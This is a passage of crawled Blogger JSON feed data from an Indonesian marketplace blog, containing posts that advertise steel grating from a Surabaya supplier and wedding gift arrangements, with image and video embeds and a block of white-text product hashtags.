src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikav00NdtgLvLKm2y8rxqhphPgLO4iVXxFldbsf2XTZfThZHp3Btu9N5gMoS7tJEvIv2SpuTqma-zwoWvEEH9N8JA8DAqIkg9D6Jx7VYG1nvOeAPJfr2d1k-h2ZkTnSK_MDzDoH9w5LvcW\/s640\/JUALGRATINGSURABAYA+082129847777.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3OXbySt2Lw1jJ-m3emCsR0zIgEFjhhoocGUbO4iHLkg_X80NKeoYG4-kqTLtqupsKWVKxSR0UA4F75Jf4Q3BGoYX-tQz4I_sENYfGvT6vzRyNWGPj-u0ptLV17cvyMePULq6gY8PqaT0P\/s1600\/pl16174462-stair_treads_platform_floor_steel_grating_easy_clean_install_and_durable.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"501\" data-original-width=\"700\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3OXbySt2Lw1jJ-m3emCsR0zIgEFjhhoocGUbO4iHLkg_X80NKeoYG4-kqTLtqupsKWVKxSR0UA4F75Jf4Q3BGoYX-tQz4I_sENYfGvT6vzRyNWGPj-u0ptLV17cvyMePULq6gY8PqaT0P\/s640\/pl16174462-stair_treads_platform_floor_steel_grating_easy_clean_install_and_durable.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWIy3IEwxFnHYg9dAOIGgo_wymNgGeoTWa40fTJEWRmLLdx-d6_8tY3MtzYcjGE9o_5uwCaePHJlGnUsRhrl3pNljcosLzEddGv-Ze1hcW2_p-HefOrp9qHJF5ny2M2wvTdk7_FYMbUJwc\/s1600\/s_2600881_2116895_steelgrating.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"211\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWIy3IEwxFnHYg9dAOIGgo_wymNgGeoTWa40fTJEWRmLLdx-d6_8tY3MtzYcjGE9o_5uwCaePHJlGnUsRhrl3pNljcosLzEddGv-Ze1hcW2_p-HefOrp9qHJF5ny2M2wvTdk7_FYMbUJwc\/s640\/s_2600881_2116895_steelgrating.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvG04EGBb5otIJJ2C6bqdsn1DUqElINQ5kmt7uAenWKJ4VYAqa-zReOFdRzvluII8NSLcctgqhR57KZ9dQYED8szphMxBgqKX_G7DpF8fhr0nxGHC5jqeMk_4D4XltAFwb-Ccb09p7Cs6M\/s1600\/steel+grating1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvG04EGBb5otIJJ2C6bqdsn1DUqElINQ5kmt7uAenWKJ4VYAqa-zReOFdRzvluII8NSLcctgqhR57KZ9dQYED8szphMxBgqKX_G7DpF8fhr0nxGHC5jqeMk_4D4XltAFwb-Ccb09p7Cs6M\/s640\/steel+grating1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5iNHbip_hoK2CI0WO2PwIolORzokNiMF3YTxmGbJqmZ3SQYEHsNXs5iQehLnT_eRLRJYJGrkUh9D7eKWQ4euukbqdO8VTTNiRVj9tEJCvIvp4AT4Aqc4x4IL0C1wAOKLAI_90TnJZgoWd\/s1600\/steel+grating2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5iNHbip_hoK2CI0WO2PwIolORzokNiMF3YTxmGbJqmZ3SQYEHsNXs5iQehLnT_eRLRJYJGrkUh9D7eKWQ4euukbqdO8VTTNiRVj9tEJCvIvp4AT4Aqc4x4IL0C1wAOKLAI_90TnJZgoWd\/s640\/steel+grating2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY4ThCd5BK79Mrg6nNp8ZQNwa8xS2TJZ2Gx-dpw0LTTv2tZyyoHU8ofTQog3Vu60IdAL3oxXGqJSoK3gZFDFxhO4h__2Za39nLTSKJplIbMEuN0xKFeLrnQ5c6XZObm_wJrJmJJJXfw1EP\/s1600\/steel+grating+surabaya3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"193\" data-original-width=\"261\" height=\"473\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY4ThCd5BK79Mrg6nNp8ZQNwa8xS2TJZ2Gx-dpw0LTTv2tZyyoHU8ofTQog3Vu60IdAL3oxXGqJSoK3gZFDFxhO4h__2Za39nLTSKJplIbMEuN0xKFeLrnQ5c6XZObm_wJrJmJJJXfw1EP\/s640\/steel+grating+surabaya3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht7588sXzNodOYCjTLJ3qWMGzBq1ZXcMn5Xlf2kth7qhGBpKlK7Ug8DaL4HrZ665JTXGBS44Lk0nY2x6aAEVjjdl0onpxgOZLRFJQmRMFL5zqxN8gDV4kD6Dr4DGDS1_B7LcekVdcboAzD\/s1600\/steel+grating+surabaya.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"323\" data-original-width=\"894\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht7588sXzNodOYCjTLJ3qWMGzBq1ZXcMn5Xlf2kth7qhGBpKlK7Ug8DaL4HrZ665JTXGBS44Lk0nY2x6aAEVjjdl0onpxgOZLRFJQmRMFL5zqxN8gDV4kD6Dr4DGDS1_B7LcekVdcboAzD\/s640\/steel+grating+surabaya.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmtNDnF5vcOkX4DleR5R5ZH8LlbQWyE0RKH8z_Dp8kTXW4RRDeMQ7K_isxZp7B7xp6AqwnWvgF_ASLmtf8KW7yzUJehtzyj2A4F1WUKOa-Ka_c8dCsz3rMyy2IoJ9OFYrPFtD_h0yvTeaY\/s1600\/steel+grating.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmtNDnF5vcOkX4DleR5R5ZH8LlbQWyE0RKH8z_Dp8kTXW4RRDeMQ7K_isxZp7B7xp6AqwnWvgF_ASLmtf8KW7yzUJehtzyj2A4F1WUKOa-Ka_c8dCsz3rMyy2IoJ9OFYrPFtD_h0yvTeaY\/s640\/steel+grating.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jualgratingserrated.com\/\"\u003E\u003Cimg border=\"0\" data-original-height=\"407\" data-original-width=\"650\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqVtSO-97OfdJn4TUZz6xN7CZnZ_pD56ENE9DrjedwrRi6Jz3VxXP_TxPbxhhstTLaF_uCqSg6ATFo0fGke91bOk7hLmQeYwdbcNsb0-8YgiTFc3la-rarOSi-Of3f5lD4ZU2kleZ2isxt\/s640\/steel-grating-channel.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003Ehttps:\/\/www.jualgratingserrated.com\/\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003ETagline:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#jualgratingsurabaya\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#daftarhargagrating\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#hargagratingperlembar\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#hargagratinggalvanizedjakarta\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#daftarhargagratinggalvanis\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#hargasteelgratingperm2\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#hargagrating2018\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#jualgratingsurabaya\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#ukurangratingplate\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#jualplatgratingsteelkotasbyjawatimur\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#daftarhargagrating\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#hargagrating2017\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#hargasteelgratingperm2\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#steelgratingsurabaya\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#hargagrating\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#hargagratingperlembar\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#daftarhargagrating\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#hargagratinggalvanizedjakarta\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#daftarhargagratinggalvanis\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#beratgratingperm2\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#jualgratingjakarta\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#jualplatgratingjakarta\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#jualgratinggresik\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#jualgratingsidoarjo\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#jualgratingbalikpapan\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#ais2034\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#grating2034\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003Ehttps:\/\/www.jualgratingserrated.com\/\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gresikverse.my.id\/feeds\/6782645814682357927\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2018\/06\/jual-grating-steel-surabaya-082129847777.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/6782645814682357927"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/6782645814682357927"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2018\/06\/jual-grating-steel-surabaya-082129847777.html","title":"Jual Grating Steel Surabaya | 082129847777"}],"author":[{"name":{"$t":"IndoVersa Market Place"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01200913733642599605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXlBfW3lw3GrtJZPGxsc324S0zLE5zk44q5aURGGssoWCiCeSSlLLR_3XTT7pbWIemNruP2GsVFcD0xwTdAQVnGppOXmyiIQA84m6H_pxOk_MzarvOrIUVJBb4nHauuItDlChqtP4DZygEU5DqM277T9LFcumuJLmhCCOocOkXRY0\/s220\/indoversa%20market%20place.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC9Pnbjrr4GGk1N4nEeJHN-7S5EN9C3t9YHgyQESR6HquMANmB41BZS9-V18iAn04ePZmfGCbM5CLzjSXtnMiwIT38nfG2QVFpoHLImFryjTlxdZeQj4neG4YPvkMyc1aEqlNtZArejJXE\/s72-c\/LOGO-AGRO5-ANIMATION.gif","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Jl. Kig Raya Selatan IV No.11, Randuboyo, Ngipik, Kec. Gresik, Kabupaten Gresik, Jawa Timur 61121, Indonesia"},"georss$point":{"$t":"-7.1598375999999986 112.63118350000002"},"georss$box":{"$t":"-37.8647621 71.322589500000021 23.5450869 153.93977750000002"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gresikverse.my.id/feeds/posts/default/563631319043905633?alt=json&callback=jQuery35009361765458712046_1769168328119&_=1769168328120
body_size: 969
content:
// API callback
jQuery35009361765458712046_1769168328119({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7889885342498212710.post-563631319043905633"},"published":{"$t":"2022-08-05T20:56:00.000+07:00"},"updated":{"$t":"2023-01-25T02:03:11.697+07:00"},"title":{"type":"text","$t":"Hantaran Pernikahan by Siti Rahmah Wa 081553900066 Gkb Gresik Jawa Timur..."},"content":{"type":"html","$t":"\u003Ciframe frameborder=\"0\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/mCnTcDqPvrg\" style=\"background-image: url(https:\/\/i.ytimg.com\/vi\/mCnTcDqPvrg\/hqdefault.jpg);\" width=\"480\"\u003E\u003C\/iframe\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch1 class=\"style-scope ytd-watch-metadata\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 2; background: rgb(249, 249, 249); border: 0px; color: #030303; display: -webkit-box; font-family: \u0026quot;YouTube Sans\u0026quot;, Roboto, sans-serif; font-size: 2rem; line-height: 2.8rem; margin: 0px; max-height: 5.6rem; overflow: hidden; padding: 0px; text-overflow: ellipsis; word-break: break-word;\"\u003E\u003Cyt-formatted-string class=\"style-scope ytd-watch-metadata\" force-default-style=\"\"\u003EHantaran Pernikahan by Siti Rahmah Wa 081553900066 Gkb Gresik Jawa Timur Indonesia\u003C\/yt-formatted-string\u003E\u003C\/h1\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gresikverse.my.id\/feeds\/563631319043905633\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2022\/08\/hantaran-pernikahan-by-siti-rahmah-wa_5.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/563631319043905633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/563631319043905633"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2022\/08\/hantaran-pernikahan-by-siti-rahmah-wa_5.html","title":"Hantaran Pernikahan by Siti Rahmah Wa 081553900066 Gkb Gresik Jawa Timur..."}],"author":[{"name":{"$t":"IndoVersa Market Place"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01200913733642599605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXlBfW3lw3GrtJZPGxsc324S0zLE5zk44q5aURGGssoWCiCeSSlLLR_3XTT7pbWIemNruP2GsVFcD0xwTdAQVnGppOXmyiIQA84m6H_pxOk_MzarvOrIUVJBb4nHauuItDlChqtP4DZygEU5DqM277T9LFcumuJLmhCCOocOkXRY0\/s220\/indoversa%20market%20place.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/mCnTcDqPvrg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gresikverse.my.id/feeds/posts/default/736535010715377975?alt=json&callback=jQuery35009361765458712046_1769168328123&_=1769168328124
body_size: 698
content:
// API callback
jQuery35009361765458712046_1769168328123({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7889885342498212710.post-736535010715377975"},"published":{"$t":"2023-01-10T20:43:00.001+07:00"},"updated":{"$t":"2023-01-10T20:43:56.138+07:00"},"title":{"type":"text","$t":"Product CV. Agro Industri Surabaya"},"content":{"type":"html","$t":"\u003Ciframe width=\"480\" height=\"360\" src=\"https:\/\/youtube.com\/embed\/WnB_hKwUFhk?list=PL8URAY8HX8A-0ecz1CbHGlNLryT4g0ChP\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gresikverse.my.id\/feeds\/736535010715377975\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2023\/01\/product-cv-agro-industri-surabaya.html#comment-form","title":"1 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/736535010715377975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/736535010715377975"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2023\/01\/product-cv-agro-industri-surabaya.html","title":"Product CV. Agro Industri Surabaya"}],"author":[{"name":{"$t":"GRESIKVERSE MARKET PLACE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04876309292771104791"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiSWtwywL5eqva0XylrFyWCHHa0UAu9OIApfZNXEZl9pGY3bq6aPgjWpA87OcTTiocrVtCouY5-XntwYuwUFkjyJX6ujeJA2nNJmCF_4HI7DhX6cIqWXtj28QARSTGjLf1o5opdNUa_txJlSyyI4KqTh2oLnsBJetjbpTWpFS8eCc\/s220\/GV23.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/WnB_hKwUFhk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gresikverse.my.id/feeds/posts/default/9036291980787452746?alt=json&callback=jQuery35009361765458712046_1769168328109&_=1769168328110
body_size: 3924
content:
// API callback
jQuery35009361765458712046_1769168328109({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7889885342498212710.post-9036291980787452746"},"published":{"$t":"2022-06-22T11:42:00.000+07:00"},"updated":{"$t":"2023-01-25T02:04:41.731+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GRATING"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Floor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grating galvanis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Indonesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GRATING SURABAYA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jual Grating Murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"JUAL GRATING SURABAYA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jual Plat Grating Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jual Steel Grating"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STEEL GRATING SURABAYA"}],"title":{"type":"text","$t":"Jual GRATING LANTAI BESI DAN BAJA Harga Murah Gresik oleh CV. Agro Industri Surabaya"},"content":{"type":"html","$t":"Jual GRATING LANTAI BESI DAN BAJA Harga Murah Gresik oleh CV. Agro Industri Surabaya\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 